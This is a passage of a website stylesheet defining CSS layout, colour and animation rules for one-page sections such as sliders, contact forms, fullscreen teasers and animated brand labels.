	.onepager .image-grid.no-caption .item figure .caption h3,.onepager .image-grid.no-caption .item figure figcaption h3 {
		margin-bottom:2px
	}
	.onepager .image-grid.no-caption .item figure .caption h3+p,.onepager .image-grid.no-caption .item figure figcaption h3+p {
		display:none
	}
}
.onepager .contact-form {
	position:relative
}
.onepager .contact-form form {
	background:0 0
}
.onepager .contact-form.bottom-footer {
	margin-top:2px;
	padding:15px 0;
	border:none
}
.onepager .contact-form.bottom-footer .footer-mandatory-container {
	border:none;
	padding-top:0;
	margin-top:0
}
.onepager .contact-form~#page-footer {
	margin-top:0
}
.onepager .nextaction-wrapper {
	position:fixed;
	bottom:0;
	width:100%;
	background-color:#303c49;
	opacity:0;
	z-index:9999;
	text-align:left;
	padding:10px;
	-webkit-animation-duration:1s;
	animation-duration:1s;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both;
	border-top:1px solid #d6d8db;
	margin-bottom:-2px
}
.onepager .nextaction-wrapper h4 {
	color:#fff;
	padding-top:10px
}
.onepager .nextaction-wrapper.not-fixed {
	position:relative
}
.onepager .nextaction-wrapper.fadeInUp {
	-webkit-animation-name:fadeInUp;
	animation-name:fadeInUp
}
.onepager .nextaction-wrapper>div.container {
	position:relative
}
.onepager .thumbnail {
	height:100%;
	position:relative
}
.onepager .thumbnail .caption {
	background:#fff;
	z-index:10;
	border-top:1px solid #d6d8db
}
@media (min-width:768px) {
	.onepager .thumbnail .caption.absolute-button {
		position:relative;
		padding-bottom:55px
	}
	.onepager .thumbnail .caption.absolute-button .btn,.onepager .thumbnail .caption.absolute-button .jvectormap-goback,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomin,.onepager .thumbnail .caption.absolute-button .jvectormap-zoomout {
		position:absolute;
		bottom:10px;
		left:15px
	}
}
.onepager [data-bgimage-brightness] {
	position:relative;
	background-repeat:no-repeat;
	background-origin:padding-box
}
.onepager [data-bgimage-brightness] .parallax-txt {
	background:0 0
}
.onepager .bgimage-brightness {
	position:absolute;
	left:0;
	right:0;
	position:absolute;
	bottom:0;
	width:100%;
	height:auto;
	max-height:100%
}
.onepager .bgimage-brightness img {
	width:100%;
	height:auto;
	z-index:-1
}
.onepager .bgimage-brightness:after {
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	content:'';
	background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(transparent));
	background:linear-gradient(to bottom,#fff,transparent)
}
.bg-black .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
	background:linear-gradient(to bottom,#000,transparent)
}
.bg-gray .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#f0f1f2),to(transparent));
	background:linear-gradient(to bottom,#f0f1f2,transparent)
}
.bg-primary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#303c49),to(transparent));
	background:linear-gradient(to bottom,#303c49,transparent)
}
.bg-secondary .onepager .bgimage-brightness:after {
	background:-webkit-gradient(linear,left top,left bottom,from(#e40045),to(transparent));
	background:linear-gradient(to bottom,#e40045,transparent)
}
.onepager .bgcolor-txt * {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out
}
.onepager .bgcolor-txt--dark .caption,.onepager .bgcolor-txt--dark .h1,.onepager .bgcolor-txt--dark .h2,.onepager .bgcolor-txt--dark .h3,.onepager .bgcolor-txt--dark .h4,.onepager .bgcolor-txt--dark .h5,.onepager .bgcolor-txt--dark .h6,.onepager .bgcolor-txt--dark .lead,.onepager .bgcolor-txt--dark .turntable .controls a:before,.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta),.onepager .bgcolor-txt--dark [class^=icon-]:not(.icon-play):not(.btn-cta):before,.onepager .bgcolor-txt--dark h1,.onepager .bgcolor-txt--dark h2,.onepager .bgcolor-txt--dark h3,.onepager .bgcolor-txt--dark h4,.onepager .bgcolor-txt--dark h5,.onepager .bgcolor-txt--dark h6,.onepager .bgcolor-txt--dark p,.onepager .bgcolor-txt--dark sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#303c49
}
.onepager .bgcolor-txt--light .caption,.onepager .bgcolor-txt--light .h1,.onepager .bgcolor-txt--light .h2,.onepager .bgcolor-txt--light .h3,.onepager .bgcolor-txt--light .h4,.onepager .bgcolor-txt--light .h5,.onepager .bgcolor-txt--light .h6,.onepager .bgcolor-txt--light .lead,.onepager .bgcolor-txt--light .turntable .controls a:before,.onepager .bgcolor-txt--light [class*=" icon-"],.onepager .bgcolor-txt--light [class*="-icon"],.onepager .bgcolor-txt--light [class^=icon-],.onepager .bgcolor-txt--light h1,.onepager .bgcolor-txt--light h2,.onepager .bgcolor-txt--light h3,.onepager .bgcolor-txt--light h4,.onepager .bgcolor-txt--light h5,.onepager .bgcolor-txt--light h6,.onepager .bgcolor-txt--light p,.onepager .bgcolor-txt--light sup {
	-webkit-transition:color 1s ease-in-out;
	transition:color 1s ease-in-out;
	color:#fff
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text {
	height:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-top {
	top:0;
	bottom:auto
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.align-text-bottom {
	top:auto;
	bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .btn:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-goback:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomin:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline .jvectormap-zoomout:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead+script:last-child,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.bg-gradient .inside-headline p.lead:last-child {
	margin-bottom:0
}
.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
	padding:20px 0
}
@media (min-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:50px 0
	}
}
@media (max-width:768px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text:not(.bg-gradient) {
		padding:30px 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser .fullscreen-teaser-text .brand-label,.vanmodule-fullscreen-teaser .fullscreen-teaser-text.parallax-txt {
		background:0 0
	}
}
@media (max-width:767px) {
	.vanmodule-fullscreen-teaser.bg-gray .caption,.vanmodule-fullscreen-teaser.bg-gray .h1,.vanmodule-fullscreen-teaser.bg-gray .h2,.vanmodule-fullscreen-teaser.bg-gray .h3,.vanmodule-fullscreen-teaser.bg-gray .h4,.vanmodule-fullscreen-teaser.bg-gray .h5,.vanmodule-fullscreen-teaser.bg-gray .h6,.vanmodule-fullscreen-teaser.bg-gray .lead,.vanmodule-fullscreen-teaser.bg-gray .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-gray [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-gray h1,.vanmodule-fullscreen-teaser.bg-gray h2,.vanmodule-fullscreen-teaser.bg-gray h3,.vanmodule-fullscreen-teaser.bg-gray h4,.vanmodule-fullscreen-teaser.bg-gray h5,.vanmodule-fullscreen-teaser.bg-gray h6,.vanmodule-fullscreen-teaser.bg-gray p,.vanmodule-fullscreen-teaser.bg-gray sup,.vanmodule-fullscreen-teaser.bg-white .caption,.vanmodule-fullscreen-teaser.bg-white .h1,.vanmodule-fullscreen-teaser.bg-white .h2,.vanmodule-fullscreen-teaser.bg-white .h3,.vanmodule-fullscreen-teaser.bg-white .h4,.vanmodule-fullscreen-teaser.bg-white .h5,.vanmodule-fullscreen-teaser.bg-white .h6,.vanmodule-fullscreen-teaser.bg-white .lead,.vanmodule-fullscreen-teaser.bg-white .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-white [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-white h1,.vanmodule-fullscreen-teaser.bg-white h2,.vanmodule-fullscreen-teaser.bg-white h3,.vanmodule-fullscreen-teaser.bg-white h4,.vanmodule-fullscreen-teaser.bg-white h5,.vanmodule-fullscreen-teaser.bg-white h6,.vanmodule-fullscreen-teaser.bg-white p,.vanmodule-fullscreen-teaser.bg-white sup,.vanmodule-fullscreen-teaser:not([class*=bg-]) .caption,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) .h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) .lead,.vanmodule-fullscreen-teaser:not([class*=bg-]) .turntable .controls a:before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser:not([class*=bg-]) [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser:not([class*=bg-]) h1,.vanmodule-fullscreen-teaser:not([class*=bg-]) h2,.vanmodule-fullscreen-teaser:not([class*=bg-]) h3,.vanmodule-fullscreen-teaser:not([class*=bg-]) h4,.vanmodule-fullscreen-teaser:not([class*=bg-]) h5,.vanmodule-fullscreen-teaser:not([class*=bg-]) h6,.vanmodule-fullscreen-teaser:not([class*=bg-]) p,.vanmodule-fullscreen-teaser:not([class*=bg-]) sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#303c49
	}
	.vanmodule-fullscreen-teaser.bg-black .caption,.vanmodule-fullscreen-teaser.bg-black .h1,.vanmodule-fullscreen-teaser.bg-black .h2,.vanmodule-fullscreen-teaser.bg-black .h3,.vanmodule-fullscreen-teaser.bg-black .h4,.vanmodule-fullscreen-teaser.bg-black .h5,.vanmodule-fullscreen-teaser.bg-black .h6,.vanmodule-fullscreen-teaser.bg-black .lead,.vanmodule-fullscreen-teaser.bg-black .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-black [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-black h1,.vanmodule-fullscreen-teaser.bg-black h2,.vanmodule-fullscreen-teaser.bg-black h3,.vanmodule-fullscreen-teaser.bg-black h4,.vanmodule-fullscreen-teaser.bg-black h5,.vanmodule-fullscreen-teaser.bg-black h6,.vanmodule-fullscreen-teaser.bg-black p,.vanmodule-fullscreen-teaser.bg-black sup,.vanmodule-fullscreen-teaser.bg-primary .caption,.vanmodule-fullscreen-teaser.bg-primary .h1,.vanmodule-fullscreen-teaser.bg-primary .h2,.vanmodule-fullscreen-teaser.bg-primary .h3,.vanmodule-fullscreen-teaser.bg-primary .h4,.vanmodule-fullscreen-teaser.bg-primary .h5,.vanmodule-fullscreen-teaser.bg-primary .h6,.vanmodule-fullscreen-teaser.bg-primary .lead,.vanmodule-fullscreen-teaser.bg-primary .turntable .controls a:before,.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*=" icon-"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class*="-icon"]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta),.vanmodule-fullscreen-teaser.bg-primary [class^=icon-]:not(.icon-play):not(.btn-cta):before,.vanmodule-fullscreen-teaser.bg-primary h1,.vanmodule-fullscreen-teaser.bg-primary h2,.vanmodule-fullscreen-teaser.bg-primary h3,.vanmodule-fullscreen-teaser.bg-primary h4,.vanmodule-fullscreen-teaser.bg-primary h5,.vanmodule-fullscreen-teaser.bg-primary h6,.vanmodule-fullscreen-teaser.bg-primary p,.vanmodule-fullscreen-teaser.bg-primary sup {
		-webkit-transition:color 1s ease-in-out;
		transition:color 1s ease-in-out;
		color:#fff
	}
}
.pointer-container {
	position:relative
}
.pointer-container .mousePointer {
	position:absolute;
	bottom:10px;
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:60px;
	height:60px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
	right:10px
}
@media (min-width:768px) {
	.pointer-container .mousePointer {
		right:20px
	}
}
@media (min-width:1012px) {
	.pointer-container .mousePointer {
		right:25px
	}
}
@media (min-width:1200px) {
	.pointer-container .mousePointer {
		right:40px
	}
}
.pointer-container .mousePointer:hover {
	background-color:#e2e3e4
}
.pointer-container .mousePointer .mouse {
	top:16px;
	right:12px
}
.pointer-container .mousePointer span:before {
	font-size:32px;
	color:#303c49
}
.brand-label {
	bottom:0;
	z-index:5;
	width:100%
}
.brand-label .right-top {
	position:absolute;
	top:40px;
	right:0;
	width:25%
}
.brand-label .h3,.brand-label .h4 {
	color:#fff
}
.brand-label .bg-primary {
	margin-bottom:40px;
	position:relative
}
.brand-label .bg-primary:after,.brand-label .bg-primary:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%
}
.brand-label .animated .draw.draw-top {
	border-top:1px solid #303c49
}
.brand-label .animated .draw.draw-top.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw.draw-bottom {
	border-top:1px solid #303c49;
	-webkit-animation-delay:1.4s;
	animation-delay:1.4s
}
.brand-label .animated .draw.draw-bottom.animated {
	-webkit-animation-duration:.8s;
	animation-duration:.8s;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-left {
	width:1px;
	background-color:#303c49;
	top:0;
	left:0;
	position:absolute;
	-webkit-animation-delay:1s;
	animation-delay:1s
}
.brand-label .animated .draw-right {
	width:5px;
	border-right:1px solid #303c49!important;
	top:0;
	right:0;
	position:absolute;
	-webkit-animation-delay:1.8s;
	animation-delay:1.8s
}
.brand-label .animated .draw-left.animated,.brand-label .animated .draw-right.animated {
	-webkit-animation-duration:.4s;
	animation-duration:.4s
}
@-webkit-keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
@keyframes draw-animation {
	from {
		width:0;
		height:0
	}
	to {
		width:100%;
		height:100%
	}
}
.brand-label .animated .draw {
	-webkit-animation-name:draw-animation;
	animation-name:draw-animation
}
@-webkit-keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
@keyframes draw-animation-side {
	from {
		height:0
	}
	to {
		height:100%
	}
}
.brand-label .animated .draw-left,.brand-label .animated .draw-right {
	-webkit-animation-name:draw-animation-side;
	animation-name:draw-animation-side
}
@-webkit-keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
@keyframes brand-label-bg {
	from {
		background-color:rgba(48,60,73,0)
	}
	to {
		background-color:#303c49
	}
}
.brand-label .bg-primary.animated {
	-webkit-animation-name:brand-label-bg;
	animation-name:brand-label-bg;
	-webkit-animation-delay:2s;
	animation-delay:2s
}
.brand-label .bg-primary.animated-no {
	background-color:#303c49
}
.brand-label .bg-primary .txt {
	padding:30px;
	position:relative
}
.brand-label .bg-primary h1 {
	color:#fff
}
@-webkit-keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@keyframes brand-label-txt {
	from {
		opacity:0;
		-webkit-transform:translate3d(-40px,0,0);
		transform:translate3d(-40px,0,0)
	}
	to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.brand-label.section-1 .txt.animated {
	-webkit-animation-name:brand-label-txt;
	animation-name:brand-label-txt;
	-webkit-animation-delay:2.5s;
	animation-delay:2.5s;
	opacity:0
}
.brand-label.section-1 .txt.animated-no {
	opacity:1
}
.brand-label .functional-divider-header {
	border-top:8px solid #e40045;
	margin-top:0
}
@-webkit-keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
@keyframes keyline {
	0% {
		width:0;
		opacity:1
	}
	100% {
		width:100%;
		opacity:1
	}
}
.brand-label .keyline-ani.animated {
	-webkit-animation-name:keyline;
	animation-name:keyline;
	-webkit-animation-delay:3s;
	animation-delay:3s;
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .keyline-ani.animated-no {
	border-top:4px solid #e40045;
	opacity:1
}
.brand-label .animated .subline {
	-webkit-animation-delay:3.5s;
	animation-delay:3.5s;
	opacity:0
}
.brand-label .animated-no .subline {
	opacity:1
}
.brand-label.animated.section-2,.brand-label.animated.section-3 {
	display:none
}
.brand-label.animated-no.section-2,.brand-label.animated-no.section-3 {
	display:block
}
.brand-label.section-2.animated.fadeInUp,.brand-label.section-3.animated.fadeInUp {
	display:block
}
.icon-link_arrow_outline_down {
	font-family:icon!important
}
.icon-link_arrow_outline_down:before {
	content:"\e60c"
}
.behind .icon-link_arrow_outline_down {
	font-size:32px
}
@media (max-width:767px) {
	.behind {
		-webkit-transform:none!important;
		transform:none!important
	}
}
@media (min-width:768px) {
	.behind {
		border-radius:50%;
		width:280px;
		height:280px;
		margin:0 auto;
		padding:40px 20px;
		position:relative;
		z-index:2;
		top:100px
	}
	.behind.yellow {
		background-color:#ffcd00
	}
	.behind.yellow * {
		color:#303c49
	}
	.behind.red {
		background-color:#e40045
	}
	.behind.red * {
		color:#fff
	}
	.behind .h1 {
		max-width:240px;
		word-wrap:break-word;
		font-size:40px;
		margin:0 auto
	}
}
.mousePointer {
	display:none
}
@media (min-width:768px) {
	.mousePointer {
		display:block;
		position:relative;
		color:#fff;
		z-index:2
	}
}
.behind .mousePointer .mouse {
	padding-top:5px
}
.mousePointer .mouse {
	position:absolute;
	right:calc(50% - 16px);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation:mouseBounceLow 3s infinite;
	animation:mouseBounceLow 3s infinite
}
@-webkit-keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
		-webkit-transform:translate3d(0,0,0);
		transform:translate3d(0,0,0)
	}
	13.33%,14.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-30px,0);
		transform:translate3d(0,-30px,0)
	}
	23.33% {
		-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		transition-timing-function:cubic-bezier(.755,.05,.855,.06);
		-webkit-transform:translate3d(0,-15px,0);
		transform:translate3d(0,-15px,0)
	}
	30% {
		-webkit-transform:translate3d(0,-4px,0);
		transform:translate3d(0,-4px,0)
	}
}
@keyframes mouseBounce {
	0%,17.66%,26.66%,33.33%,6.66% {
		-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);
		transition-timing-function:cubic-bezier(.215,.61,.355,1);
